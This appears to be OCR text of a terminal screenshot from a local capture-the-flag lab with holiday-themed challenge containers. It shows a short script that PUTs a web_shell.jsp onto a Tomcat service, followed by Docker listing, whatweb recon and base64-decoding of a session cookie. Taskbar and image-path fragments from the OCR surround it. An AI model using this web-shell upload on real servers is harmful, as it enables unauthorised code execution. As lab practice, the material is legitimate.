 docz@Jessie: /mnt/c/Users/es
1 #/bin/bash
2 ~ curl -X PUT http://localhost:8080/sploitz.jsp/ -d @- < ./web_shell.jsp
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ ./attack.sh
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ cd ..
docz@Jessie:/mnt/c/Users/espen/hack/hhw$ dir
ASTComputers grinchcalculator grinchserialkiller hhw portaldotnet santasdisco web workshop
docz@Jessie:/mnt/c/Users/espen/hack/hhw$ cd hhw/
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw$ cd Serial/
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Serial$ ls
poc.json readme.md sploit.json
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Serial$ docker os
docker: 'os' is not a docker command.
See 'docker --help'
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Serial$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS N
AMES
3f9a8d5c6b08 disco "catalina.sh run" 4 minutes ago Up 4 minutes 0.0.0.0:8080->8080/tcp i
nfallible_borg
7d8875d875f3 calc "docker-entrypoint.s…" 12 hours ago Up 12 hours 0.0.0.0:44->80/tcp n
ostalgic_hypatia
e70dfc6e6504 serialkiller "docker-entrypoint.s…" 12 hours ago Up 12 hours 0.0.0.0:40->7331/tcp h
ardcore_snyder
442cdf18f105 astcom "docker-entrypoint.s…" 13 hours ago Up 13 hours 0.0.0.0:41->8888/tcp v
igorous_beaver
ffc04c893ab5 roptrick "/bin/sh -c 'socat T…" 13 hours ago Up 13 hours 0.0.0.0:42->4242/tcp n
ervous_shockley
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Serial$ whatweb http://localhost:40/
http://localhost:40/ [200 OK] Bootstrap, Cookies[package], Country[RESERVED][ZZ], HttpOnly[package], IP[127.0.0.
1], Script, Title[North Pole's Most Wanted], X-Powered-By[Express]
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Serial$ base64 -d <<< eyJ1c2VybmFtZSI6InNhbnRhIiwiY291bnRyeSI6Im5vcn
RocG9sZSIsImNpdHkiOiJlbGZ2aWxsZSJ9
{"username":"santa","country":"northpole","city":"elfville"}docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Serial$
12°C
Mest skyet
Search
ENG
11:06
13/06/2024